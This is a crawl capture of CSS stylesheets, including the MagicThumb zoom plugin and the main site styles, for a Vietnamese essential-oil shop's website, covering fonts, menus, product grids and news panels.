@font-face{font-family:'Roboto-Medium';src:url("../../fonts/Roboto/Roboto-Medium.eot");src:url("../../fonts/Roboto/Roboto-Medium.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Medium.woff") format("woff"), url("../../fonts/Roboto/Roboto-Medium.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Medium.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Light';src:url("../../fonts/Roboto/Roboto-Light.eot");src:url("../../fonts/Roboto/Roboto-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Light.woff") format("woff"), url("../../fonts/Roboto/Roboto-Light.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Light.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
html, body{min-height:100%}
body{background:#f0f0f0;color:#333;font:400 14px/20px 'Roboto', Arial, sans-serif;}
h1, h2, h3, h4, h5, h6{margin:0 0 10px 0;font-size:16px;line-height:20px}
*,:before,:after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}
:before,:after{font-weight:normal;}
ul, ol{margin:0;padding:0;list-style-position:inside;}
form input[type=text]::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder{color:#666;font-size:14px;}
form input[type=text]::-moz-placeholder,
form textarea::-moz-placeholder{color:#666;font-size:14px;}
form input[type=text]:-ms-input-placeholder,
form textarea:-ms-input-placeholder{color:#666;font-size:14px;}
form input[type=text]:-moz-placeholder,
form textarea:-moz-placeholder{color:#666;font-size:14px;}
form input[type=checkbox]:not(:disabled),
form input[type=radio]:not(:disabled){cursor:pointer;vertical-align:middle;margin:0 5px 0 0;}
label{display:inline-block;cursor:pointer;}
@media (min-width:1220px){.uk-container{max-width:1200px;padding:0;}
}
@media (max-width:1220px){.uk-container{padding:0 10px}
}
.logo{margin:0;padding:0;}
.logo a{display:block;margin:0;padding:0;}
.banner{display:block;}
.banner p, .banner a{margin:0;}
.banner img,.banner a{display:block;width:100%;height:100%;}
.uk-modal-close.uk-close{position:absolute;width:26px;height:26px;top:0px;right:0px;opacity:1;border:2px solid #1ab794;background:#fff url(../../img/icon_close.png) 50% no-repeat;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:1020;}
.uk-modal-close.uk-close:after{display:none;}
.uk-modal-dialog-lightbox .uk-slidenav{height:100%;width:35%;top:0;z-index:1;-webkit-transform:translate(0, 0%);-moz-transform:translate(0, 0%);-ms-transform:translate(0, 0%);-o-transform:translate(0, 0%);transform:translate(0, 0%);}
.uk-modal-dialog-lightbox .uk-slidenav:before{display:inline-block;width:30px;height:30px;border-radius:50%;line-height:30px;text-align:center;font-size:24px;background:rgba(0, 0, 0, .7);margin:0;position:absolute;top:50%;left:10px;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-o-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.uk-modal-dialog-lightbox .uk-slidenav-previous{left:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next{right:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next:before{left:initial;right:10px;}
#goTop{position:fixed;right:30px;clip:rect(auto, auto, auto, auto);text-indent:-9999px;display:block;width:45px;height:45px;background-image:url(../../img/toTop.png);background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:45px;-moz-background-size:45px;-o-background-size:45px;-ms-background-size:45px;background-size:45px;z-index:9999;}
@media (max-width:1220px){#goTop{right:5px;}
}
.breadcrumb{position:relative;margin:0 0 25px 0;color:#565b70;z-index:5;font-family:'Roboto-Medium', sans-serif;}
.breadcrumb ul{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;}
.breadcrumb ul a{font-size:13px;line-height:18px;color:#565b70;}
.breadcrumb ul li:not(:first-child) a:hover{color:#1ab794;}
.uk-breadcrumb>li+li:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;color:inherit;left:-5px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.pagination .uk-pagination>li:nth-child(n+2){margin-left:10px;}
.pagination ul>li>a{display:block;padding:0;width:26px;height:26px;line-height:26px;font-size:13px;background:#1ab794;border:1px solid #1ab794;color:#fff;font-family:'Roboto-Medium', sans-serif;border-radius:0;}
.pagination ul>li:hover>a,
.pagination ul>li.uk-active>a{background:#565b70;border-color:#565b70;color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.css
body_size: 1674
content:
.MagicThumb > span{display:none;}
.mgt-hint,
.mgt-loading{color:#eee;direction:ltr;text-align:center;text-decoration:none;background:rgba(49,51,61,0.7);font:normal 12px/1.2em 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Arial, Helvetica, sans-serif;}
.mgt-hint{left:0;right:0;bottom:8px;padding:0 10%;-webkit-transition:opacity 0.25s ease, z-index 0.25s ease;transition:opacity 0.25s ease, z-index 0.25s ease;}
.mgt-hint-message{border-radius:2em;padding:.7em 1.1em;background:rgba(49,51,61,0.7);}
.mgt-hint-message:before{speak:none;font-size:1.5em;content:'\02295';margin-right:6px;font-family:serif;text-align:center;vertical-align:-2px;-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease;}
.mobile-magic .mgt-hint-message:before{display:none;}
.mgt-hint-hidden{opacity:0;z-index:-1;-webkit-transition-delay:.6s;transition-delay:.6s;}
.mgt-loading{top:50%;left:50%;padding:0;width:36px;height:36px;font-size:0;border-radius:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
.mgt-loading:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:24px;margin:auto;text-indent:-9999em;border-radius:50%;border:2px solid rgba(255, 255, 255, 1);border-top-color:transparent;box-sizing:border-box;-webkit-animation:thumb-loading .9s infinite linear;animation:thumb-loading .9s infinite linear;}
@-webkit-keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.MagicThumb, .MagicThumb:hover{z-index:1;direction:ltr;max-width:100%;cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;display:inline-block;position:relative;}
.MagicThumb img{height:auto;}
.MagicThumb > img{display:inline-block !important;width:100%;}
td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img{max-width:none;width:auto;}
.MagicThumb-expanded{outline:0;padding:0;cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out;background-color:transparent;background-color:#f2f2f2;border:0px solid #f2f2f2;box-shadow:0px 0px 16px rgba(0, 0, 0, 0.25);}
.MagicThumb-expanded.mgt-video{cursor:default;}
.mgt-caption{color:#333;padding:8px;text-align:left;line-height:18px;background-color:transparent;background-color:#f2f2f2;font:normal 10pt/1.5 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Helvetica;}
.mgt-caption-right{padding-right:300px;}
.mgt-caption-right .mgt-caption{max-width:300px;}
.mgt-caption-bottom .mgt-caption{height:54px;}
.MagicThumb-expanded .mgt-caption{transition:color .25s ease !important;opacity:1;}
.mgt-expand-stage .MagicThumb-buttons .mgt-button{opacity:.6;width:44px;height:44px;overflow:hidden;box-sizing:border-box;border-radius:4px;border:1px solid #fff;background-color:rgba(0,0,0,.25);-webkit-transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;}
.MagicThumb-buttons .mgt-button:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{content:"";top:50%;width:40%;height:40%;position:absolute;transform:translateY(-50%) rotate(45deg);}
:root:not(.mobile-magic) .MagicThumb-buttons:not(.compact-buttons) .mgt-button:hover,:root.mobile-magic .MagicThumb-buttons:not(.compact-buttons) .mgt-button:active{opacity:1;border-radius:0;background-color:rgba(255,255,255,0.1);}
.MagicThumb-buttons .mgt-button[rel=prev],
.MagicThumb-buttons .mgt-button[rel=next]{top:0 !important;bottom:0 !important;overflow:hidden !important;margin:auto 10px;z-index:90;}
.MagicThumb-buttons .mgt-button[rel=prev]{left:0 !important;}
.MagicThumb-buttons .mgt-button[rel=next]{right:0 !important;}
.MagicThumb-buttons .mgt-button[rel=prev]:before{left:40%;border-left:1px solid white;border-bottom:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=next]:before{left:15%;border-top:1px solid white;border-right:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=close]{top:0 !important;right:0 !important;margin:10px !important;z-index:95;}
.MagicThumb-buttons .mgt-button[rel=close]:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{left:50%;width:80%;height:1px;background-color:white;}
.MagicThumb-buttons .mgt-button[rel=close]:before{transform:translate(-50%, -50%) rotate(45deg);}
.MagicThumb-buttons .mgt-button[rel=close]:after{transform:translate(-50%, -50%) rotate(-45deg);}
.mac-magic .MagicThumb-buttons .mgt-button[rel=close]{left:0 !important;right:auto !important;}
.MagicThumb-buttons.compact-buttons{position:absolute;}
.MagicThumb-buttons.tl{top:5px;left:5px;}
.MagicThumb-buttons.tr{top:5px;right:5px;}
.MagicThumb-buttons.bl{bottom:5px;left:5px;}
.MagicThumb-buttons.br{bottom:5px;right:5px;}
.MagicThumb-buttons.compact-buttons .mgt-button{width:40px;height:40px;position:relative;margin:0 !important;background-color:rgba(0,0,0,.75);border:1px solid rgba(255,255,255,0.1);}
.MagicThumb-buttons.compact-buttons .mgt-button:hover{background-color:rgba(0,0,0,1);border-radius:0;}
.MagicThumb-buttons.compact-buttons .mgt-button+.mgt-button{margin-left:2px !important;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=prev]:before{background-position:-48px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=next]:before{background-position:-72px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=close]:before{background-position:-24px 0px;}
@media screen and (max-device-width:767px){.mobile-magic.mgt-expand-open .MagicThumb-expanded,
.mobile-magic.mgt-expand-open .MagicThumb-expanded .mgt-figure{overflow:visible !important;}
}
.lt-ie9-magic .MagicThumb-expanded{filter:none !important;}
.lt-ie9-magic .MagicThumb-buttons a{background-color:#000;filter:alpha(opacity=60);}
.lt-ie9-magic .MagicThumb-buttons a:hover{filter:alpha(opacity=100);}
.mgt-bg{opacity:0;background-color:#000;}
.mgt-bg.onexpand{opacity:.8;}
.mgt-selector, .mgt-selector:focus{display:inline-block;line-height:0;outline:none;}
.mgt-visible{opacity:1;}
.MagicThumb-expanded-thumbnail{cursor:default;}
.MagicThumb-swap{}
.MagicThumb-external-caption{display:none;}
.mgt-selector:hover img{-webkit-filter:brightness(75%);filter:brightness(75%);}
.mgt-selector.mgt-active img{-webkit-filter:brightness(60%);filter:brightness(60%);}
.mgt-video-icon{position:relative;display:inline-block;}
.mgt-video-icon:before,
.mgt-video-icon:after{content:'' !important;top:50% !important;left:50% !important;position:absolute !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;-webkit-transform:translateY(-50%) translateX(-50%) !important;transform:translateY(-50%) translateX(-50%) !important;}
.mgt-video-icon:before{color:#fff;text-shadow:0px 1px 10px #000;display:block !important;width:36px !important;height:36px !important;border-radius:50%;background-repeat:no-repeat !important;background-color:rgba(0,0,0,0.5);background-size:50%;background-position:center center !important;z-index:1 !important;}
.mgt-video-icon:after{width:12px !important;height:16px !important;border-style:solid !important;border-top-width:8px !important;border-top-color:transparent !important;border-left-width:12px !important;border-left-color:rgba(255,255,255,0.8);border-bottom-width:8px !important;border-bottom-color:transparent !important;border-right-width:0px !important;margin-left:1px !important;z-index:2 !important;}
.mgt-video-reset:before,
.mgt-video-reset:after{content:none !important;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/style.css
body_size: 15058
content:
.header .upper .btn-circle:before,.header-cart:before{content:"";display:block;left:0}.artcategory-sale .article .title,.atrcategory .article .title,.atrcategory .featured .title,.home-news .featured .description,.mega-menu .fly-menu .submenu>li>a,.panel-order .prd-infor .title,.special.mega-menu .fly-menu .submenu>li>a,[class^=product] .title{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}[class^=product] .image,[class^=product] .image img{display:block;width:100%;height:auto}[class^=product] .title{font-family:Roboto-Medium,sans-serif}.main-categories .heading,.main-nav>.main-menu>li>a{font-family:'Roboto Condensed',sans-serif;font-weight:400;text-transform:uppercase}[class^=product] .title a:hover{color:#1d8acb!important}.img-rsp,.img-rsp img{display:block;width:100%;height:100%}.header .topbar{padding:10px 0;background:#565b70;font-size:14px;line-height:20px;color:#fff}.header .topbar a{color:#fff}.header .topbar .site-link li{float:left;font-size:13px}.header .topbar .site-link li+li{margin-left:30px}.header .topbar .site-link a:hover{text-decoration:underline}.header .upper{position:relative;padding:30px 0 15px}.header-search{margin-right:50px}.header-search .form{position:relative;width:443px}.header-search .form .input-text{display:block;height:49px;padding:0 75px 0 15px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;background-color:#fff;border:2px solid #d3d3d3}.header-search .form .btn-submit{display:block;position:absolute;width:68px;height:41px;top:4px;right:4px;background:url(img/icon-search.png) center no-repeat #1ab794;border:none;cursor:pointer;text-indent:-99999px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px}.header-search .form .input-text::-webkit-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text::-moz-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-ms-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-moz-placeholder{color:#700b47;font-size:14px}.header .upper .btn-circle{display:block;position:relative;padding-left:50px;font-size:13px;line-height:21px;color:#565b70}.header .upper .btn-circle:before{position:absolute;width:44px;height:44px;top:50%;margin-top:-22px;background-repeat:no-repeat;background-position:center;background-image:url(img/icon_user.png)}.header .upper .btn-circle+.btn-circle{margin-left:20px}.header .upper .btn-circle>*{display:block}.header .upper .header-my-list:before{background-image:url(img/icon_danhsach.png)}.header-cart{display:block;position:relative;margin-left:30px;padding-left:42px;font-size:16px;line-height:20px;color:#9699a4}.header-cart:before{position:absolute;width:42px;height:36px;bottom:0;background:url(img/icon_cart.png) center no-repeat}.nav-section{margin:0 0 15px}.nav-section .main-categories{width:265px}.nav-section .main-nav{width:935px;background:#fff}.main-categories{z-index:10}.main-categories .panel-head{background:#565b70}.main-categories .heading{margin:0;padding:12px 10px;font-size:18px;line-height:24px;text-align:center;background:url(img/bar.png) 15px 50% no-repeat,url(img/arrow_down.png) 240px 50% no-repeat;border-bottom:1px solid #fff}.main-nav .fly-menu>ul,.main-nav .sub-menu,.mb-header .bar,.special.mega-menu{background:#565b70}.main-categories .heading>*{color:#fff}.main-categories .panel-body{left:0}.main-nav .main-menu li{position:relative}.main-nav>.main-menu>li+li{margin-left:3px}.main-nav>.main-menu>li>a{display:block;padding:0 15px;height:49px;line-height:49px;font-size:17px;color:#333;border-bottom:3px solid #8fcc6e}.main-nav>.main-menu>li:nth-of-type(2)>a{border-bottom-color:#9f5597}.main-nav>.main-menu>li:nth-of-type(3)>a{border-bottom-color:#f7a150}.main-nav>.main-menu>li:nth-of-type(4)>a{border-bottom-color:#47b3e9}.main-nav>.main-menu>li:nth-of-type(5)>a{border-bottom-color:#f1479c}.main-nav>.main-menu>li:nth-of-type(6)>a{border-bottom-color:#4f9bc4}.main-nav>.main-menu>li:nth-of-type(7)>a{border-bottom-color:#6bfb45}.main-nav .main-menu .drop-menu{display:none;position:absolute;width:220px;top:100%;left:0;border-top:3px solid transparent;z-index:99}.main-nav .fly-menu>ul>li+li>a,.main-nav .sub-menu>li+li>a,.special.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.main-nav .main-menu>li:hover>.drop-menu{display:block}.main-nav .fly-menu>ul>li>a,.main-nav .sub-menu>li>a{display:block;position:relative;padding:10px 10px 10px 30px;font-size:13px;line-height:20px;color:#fff}.main-nav .fly-menu>ul>li>a:before,.main-nav .sub-menu>li>a:before{content:"\f111";display:block;position:absolute;left:15px;top:12px;font-size:6px;font-family:FontAwesome}.main-featured-content .product .price,.main-featured-content .product .title{font-family:Roboto-Medium,sans-serif;font-size:12px;line-height:13px}.main-nav .fly-menu{position:absolute;display:none;width:220px;left:100%;top:0;border-left:3px solid transparent}.main-nav .sub-menu>li:hover>.fly-menu{display:block}.main-nav .fly-menu>ul>li>a:before{content:"\f101";font-size:12px}.mb-header .bar{position:relative;padding:3px 10px;text-align:center}.fix-grid-1,.fix-grid-3{padding-bottom:15px}.mb-header .logo{display:inline-block}.mb-header .logo a{width:150px;-webkit-filter:brightness() invert();-moz-filter:brightness() invert();-ms-filter:brightness() invert();-o-filter:brightness() invert();filter:brightness() invert()}.mb-header .backhome{display:block;position:absolute;left:10px;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#9295a1;font-size:20px;line-height:1}@media (max-width:567px){.mb-header .logo a{width:120px}}.fix-grid-1 .artcategory-section{float:left;width:870px;margin-right:20px}.fix-grid-1 .artcategory-aside{float:right;width:310px}.fix-grid-2 .prdcategory-aside{width:230px;margin-right:20px}.fix-grid-2 .prdcategory-section{width:950px}.fix-grid-3{margin-bottom:20px;border-bottom:2px solid #1ab794}.fix-grid-3 .detail-section{width:950px;margin-right:20px}.fix-grid-3 .aside-detail{width:230px}.main-featured{margin:0 0 16px}.main-featured .mega-menu{float:left;width:218px}.main-featured .banner{float:left;width:292px;height:497px}.main-featured-content{float:left;width:690px}.special.mega-menu .main{padding:8px 0;position:relative}.special.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px;color:#fff}.special.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.special.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.special.mega-menu .main>.item:hover>a:before{display:block}.special.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.special.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.special.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.special.mega-menu .main>.item:hover>.fly-menu{display:block}.special.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-bottom:none;border-left:none}.special.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.special.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.special.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.special.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.special.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-featured-content .product{position:relative;border:1px solid #c2c2c2;background:#f5f5f5}.main-featured-content .list>li:nth-child(n+2) .product{border-left:none}.main-featured-content .list>li:nth-child(n+4) .product{border-top:none}.main-featured-content .list>li:nth-child(3n+4) .product{border-left:1px solid #c2c2c2}.main-featured-content .product .info{padding:10px 11px 10px}.main-featured-content .product .title{margin:0 0 0;font-weight:400}.main-featured-content .product .price,.main-featured-content .product .title a{color:#333}.main-featured-content .product .price .old{text-decoration:line-through}.main-featured-content .product .price .new{font-size:12px;color:#e31212}.main-featured-content .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.main-featured-content .product .promo span{color:#0ea180!important;display:none}.main-featured-content .product .image{display:block}.heading-1{position:relative;margin:0 0 10px;z-index:5;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;font-family:Roboto,sans-serif}.home-sale .product .price,.home-selling .product .price,.homepage-category .list-cat a,.hot-section.home .heading{font-family:Roboto-Medium,sans-serif}.heading-1:before{content:"";display:block;position:absolute;width:100%;height:1px;background:#1ab794;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.heading-1>*{display:inline-block;position:relative;z-index:9;padding:10px 30px;background:#1ab794;color:#fff}.banner-group.home{margin:0 0 25px}.banner-group.home .list .item{float:left}.banner-group.home .list .item-1{width:596px}.banner-group.home .list .item-2{width:598px;margin-left:6px}.hot-section.home{margin:0 0 30px}.hot-section.home .panel{float:left}.hot-section.home .home-sale{width:950px;margin-right:10px}.hot-section.home .home-selling{width:240px}.hot-section.home .heading{margin:0 0 10px;padding:8px 10px;background-color:#fff;border:1px solid #b6b6b6;font-size:15px;line-height:20px;font-weight:400;text-transform:uppercase}.hot-section.home .heading>*{color:#333}.hot-section.home .home-sale .heading{padding-left:50px;background-repeat:no-repeat;background-position:10px center;background-image:url(img/icon_hot.png)}.home-sale .product{position:relative;background:#fff}.home-sale .product .image{height:230px}.home-sale .product .datetime{position:relative;padding:10px 10px 10px 35px;background:url(img/icon_calendar.png) 12px 10px no-repeat #1ab794;font-size:14px;line-height:20px;color:#fff}.home-sale .product .info{padding:7px 10px;border:1px solid #b6b6b6;border-top:none;cursor:pointer;text-align:center}.home-sale .product .title{height:30px;margin:0 0 0;font-size:12px;line-height:13px;text-transform:uppercase;font-weight:400}.home-sale .product .title a{color:#333}.home-sale .product .price{color:#e21010;font-size:12px;line-height:20px}.home-sale .product .promo{color:#e21010;font-size:12px;line-height:20px;min-height:20px}.home-sale .product .promo span{color:#0ea180!important;display:none}.hot-section.home .home-selling .heading{margin:0;text-align:center}.home-selling .panel-body{position:relative;padding:5px 10px 3px;background:#fff;border:1px solid #b6b6b6;border-top:none}.home-selling .list-product>li{margin-bottom:7px}.home-selling .list-product>li+li{padding-top:8px;border-top:1px solid #dcdcdc}.home-selling .product .thumb{float:left;width:100px;height:92px;padding:3px;background:#fff;border:1px solid #d5d5d5}.home-selling .product .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-o-calc(100% - 100px);width:-ms-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px}.home-selling .product .title{margin:0 0 5px;height:36px;font-size:13px;line-height:18px;font-weight:400}.home-selling .product .title a{color:#333}.home-selling .product .price{font-size:14px;line-height:20px;color:#e21010}.homepage-category{margin:0 0 35px}.homepage-category .panel-head{float:left;width:230px;height:507px;padding:4px 0 0;background:#fff;border:1px solid #b6b6b6}.homepage-category .banner-cat{float:left;width:336px}.homepage-category .panel-body{float:left;width:634px}.homepage-category .heading{position:relative;margin:0 0 12px;padding:6px 10px 6px 30px;font-size:17px;line-height:24px;font-weight:400;border:1px solid #0ea180;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%);-webkit-transform:translate(-7px,0);-moz-transform:translate(-7px,0);-ms-transform:translate(-7px,0);-o-transform:translate(-7px,0);transform:translate(-7px,0)}.homepage-category .heading:after,.homepage-category .heading:before{content:"";position:absolute;height:0;display:block;width:0}.homepage-category.skin-1 .heading{margin:0 0 13px}.homepage-category .heading:before{border-top:7px solid #2e0216;border-left:7px solid transparent;top:initial;bottom:-8px;left:-1px}.homepage-category .heading:after{z-index:5;border-left:10px solid #15b28f;border-top:19px solid #fff;border-bottom:19px solid #fff;top:-1px;left:initial;right:-1px}.homepage-category .heading>*{color:#fff}.homepage-category .list-cat li{margin-bottom:12px}.homepage-category.skin-1 .list-cat li{margin-bottom:15px}.homepage-category .list-cat a{display:block;position:relative;padding:0 0 0 33px;font-size:13px;line-height:18px;color:#333}.homepage-category .list-cat a:hover{color:#1d8acb}.homepage-category .list-cat a:before{content:"\f0da";font-family:FontAwesome;display:block;position:absolute;left:20px;top:1px;color:#1ab794}.home-news .featured:before,.home-question .article .meta>*+:before,.homepage-smallcategory .heading:before{content:"";display:block}.homepage-category .product{position:relative;padding:5px 5px 5px;border:1px solid #b6b6b6;background:#fff}.homepage-category .list-product li:nth-child(n+2) .product{border-left:none}.homepage-category .list-product li:nth-child(n+4) .product{border-top:none}.homepage-category .list-product li:nth-child(3n+4) .product{border-left:1px solid #b6b6b6}.homepage-category .product .thumb{margin:0 0 8px}.homepage-category .product .image{height:165px}.homepage-category .product .info{padding:0 10px}.homepage-category .product .title{margin:0 0 0;height:30px;font-size:13px;line-height:12px;font-weight:400;text-align:center}.homepage-category .product .title a{color:#333;font-size:12px}.homepage-category .product .price{font-family:Roboto-Medium,sans-serif}.homepage-category .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-category .product .price .new{font-size:12px;color:#e21313}.homepage-category .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-category .product .promo span{color:#0ea180!important;display:none}.home-fix-grid-1{margin-left:-38px}.home-fix-grid-1>*{padding-left:38px}.homepage-smallcategory{margin-bottom:35px!important}.homepage-smallcategory .panel-head{margin:0 0 12px;padding:0 10px 0 0;background:#fff;border:1px solid #d4d4d4}.homepage-smallcategory .heading{position:relative;margin:0 25px 0 0;padding:7px 20px;font-family:Roboto-Light,sans-serif;font-weight:400;font-size:17px;line-height:24px;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%)}.home-news .featured .title,.home-question .article .title,.homepage-artcategory .heading,.homepage-smallcategory .panel-head .list-cat,.homepage-smallcategory .product .price{font-family:Roboto-Medium,sans-serif}.homepage-smallcategory .heading:before{position:absolute;width:0;height:0;top:0;left:initial;right:-9px;border-left:9px solid #14b18e;border-top:19px solid transparent;border-bottom:19px solid transparent}.homepage-smallcategory .heading>*{color:#fff}.homepage-smallcategory .panel-head .list-cat{font-size:13px;line-height:18px}.homepage-smallcategory .panel-head .list-cat li{float:left;position:relative}.homepage-smallcategory .panel-head .list-cat li+li{margin-left:10px;padding-left:10px}.homepage-smallcategory .panel-head .list-cat li+li:before{content:"";display:block;position:absolute;height:10px;width:1px;background:#696969;left:0;top:5px}.homepage-smallcategory .panel-head .list-cat a{color:#333;font-size:12px}.homepage-smallcategory .product{padding:5px;position:relative;border:1px solid #b6b6b6;background:#fff}.homepage-smallcategory .list-product>li:nth-child(n+2) .product{border-left:none}.homepage-smallcategory .product .thumb{margin:0 0 5px}.homepage-smallcategory .product .image{height:165px;display:block}.homepage-smallcategory .product .info{padding:0 5px 5px;position:relative;background-color:#fff}.homepage-smallcategory .product .title{margin:0 0 8px;font-size:13px;line-height:18px;font-weight:400;text-align:center;min-height:36px}.homepage-smallcategory .product .title a{color:#333}.homepage-smallcategory .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-smallcategory .product .price .new{font-size:12px;color:#e21313}.homepage-smallcategory .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-smallcategory .product .promo span{color:#0ea180!important;display:none}.homepage-artcategory{margin-bottom:30px!important;padding:8px;background:#f5f5f5}.homepage-artcategory .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#1ab794}.homepage-artcategory .panel-head .viewmore{display:block;font-size:13px;line-height:18px;text-decoration:underline;color:#fff}.homepage-artcategory .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.homepage-artcategory .heading>*{color:#fff}.home-question .banner-artcat{float:left;width:223px}.home-question .container{float:left;width:-webkit-calc(100% - 223px);width:-moz-calc(100% - 223px);width:-ms-calc(100% - 223px);width:-o-calc(100% - 223px);width:calc(100% - 223px);height:338px;background:#fff;padding-left:1px}.home-question .heading{background:url(img/icon_chat.png) 0 center no-repeat}.home-question .panel-body{padding:15px 10px 10px}.home-question .article .title{margin:0 0 2px;font-size:13px;line-height:18px;font-weight:400}.home-question .article .title a{color:#333}.home-question .list-post>li:not(:last-child){margin-bottom:10px}.home-question .article .meta>*{display:block;position:relative;float:left;font-size:11px;line-height:16px;color:#767474}.home-question .article .meta>*+*{padding-left:10px;margin-left:10px}.home-question .article .meta>*+:before{position:absolute;height:8px;width:1px;left:0;top:4px;background:#333}.home-question .article .meta .user{font-size:12px;color:#9e0f51}.home-news .heading{background:url(img/icon_tintuc.png) 0 center no-repeat}.home-news .panel-body{padding:15px 10px 10px;background:#fff;height:300px}.home-news .featured{position:relative;float:left;width:50%;padding-right:10px}.home-news .featured:before{position:absolute;width:1px;height:100%;left:initial;right:0;top:0;background:#ddd}.home-news .featured .thumb{margin:0 0 10px}.home-news .featured .image{height:180px}.home-news .featured .title{margin:0 0 5px;font-size:14px;line-height:20px;font-weight:400}.home-news .featured .title a{color:#9e0f51}.home-news .featured .description{height:36px;font-size:13px;line-height:18px}.home-news .list-post{float:right;width:50%;padding-left:10px}.home-news 